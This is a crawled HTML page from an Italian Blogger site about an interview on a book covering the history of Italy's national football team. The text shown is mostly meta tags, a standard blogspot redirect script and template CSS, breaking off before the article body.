

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html
body_size: 35196
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.finanzaebusiness.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.finanzaebusiness.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FINANZA &amp; BUSINESS - RSS" href="https://www.finanzaebusiness.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.blogger.com/feeds/1862862525391131302/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.finanzaebusiness.it/feeds/3150945558518617865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg' rel='image_src'/>
<meta content='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' property='og:url'/>
<meta content='STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' property='og:title'/>
<meta content=' Abbiamo intervistato Alberto Zanichelli, autore del  libro  “ Storie del Calcio ” che ci accompagna in un viaggio lungo un secolo nella sto...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/w1200-h630-p-k-no-nu/calcio-storia-zaichelli.jpg' property='og:image'/>
<title>
STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA - FINANZA &amp; BUSINESS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' property='og:title'/>
<meta content='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg' property='og:image'/>
<meta content='FINANZA &amp; BUSINESS' property='og:site_name'/>
<meta content='https://www.finanzaebusiness.it/' name='twitter:domain'/>
<meta content='STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg' name='twitter:image'/>
<meta content='STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#105180;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:120px;background:#105180;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:600px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#105180}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #105180}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#105180}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#105180}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #105180;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#105180;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#105180}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaOT15v_B2gDXbB15yfISxaflPaSyZBDylgh1YT3S1ZLmUpzvPmIf809Zj6G_fDw04WyGx21-hMO-G8EZzRxS0BYW7QvThLwBApih9Jc0QhrWdNYM4Vq1iMRW17LyrnVZlRJ0Wkx76E25/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#105180}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#105180}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#105180}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#105180;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#105180}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#105180}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
